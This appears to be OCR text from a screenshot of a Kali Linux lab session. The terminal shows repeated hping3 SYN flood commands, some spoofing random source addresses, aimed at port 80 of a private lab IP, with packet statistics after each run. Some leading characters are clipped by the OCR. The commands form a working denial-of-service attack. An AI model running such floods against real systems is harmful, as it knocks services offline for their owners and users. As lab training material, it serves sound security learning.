 Kali-Linux-2020.2-64bits
Kali-Linux-2020.2-64bits
[Hijack a Session - Mozil...
Shell No. 1
[WebScarab]
10:30 AM
Shell No. 1
Actions Edit View Help
Shell No. 1
Shell No. 2
ping in flood mode, no replies will be shown
C
-- 172.16.45.138 hping statistic ---
033509 packets transmitted, 0 packets received, 100% packet loss
ound-trip min/avg/max = 0.0/0.0/0.0 ms
oot@pandora>~# hping3 172.16.45.138 -S -p 80 --flood --rand-source
PING 172.16.45.138 (eth0 172.16.45.138): S set, 40 headers + 0 data bytes
ping in flood mode, no replies will be shown
1: ^C
-- 172.16.45.138 hping statistic ---
819405 packets transmitted, 0 packets received, 100% packet loss
ound-trip min/avg/max = 0.0/0.0/0.0 ms
oot@pandora>~# hping3 172.16.45.138 -S -p 80 --flood
PING 172.16.45.138 (eth0 172.16.45.138): S set, 40 headers + 0 data bytes
ping in flood mode, no replies will be shown
C
-- 172.16.45.138 hping statistic ---
0320 packets transmitted, 0 packets received, 100% packet loss
ound-trip min/avg/max = 0.0/0.0/0.0 ms
oot@pandora>~# hping3 172.16.45.138 -S -p 80 --flood --rand-source
PING 172.16.45.138 (eth0 172.16.45.138): S set, 40 headers + 0 data bytes
ping in flood mode, no replies will be shown
C
-- 172.16.45.138 hping statistic ---
3366 packets transmitted, 0 packets received, 100% packet loss
ound-trip min/avg/max = 0.0/0.0/0.0 ms
oot@pandora>~#
oot@pandora>~#
oot@pandora>~#
oot@pandora>~#
oot@pandora>~#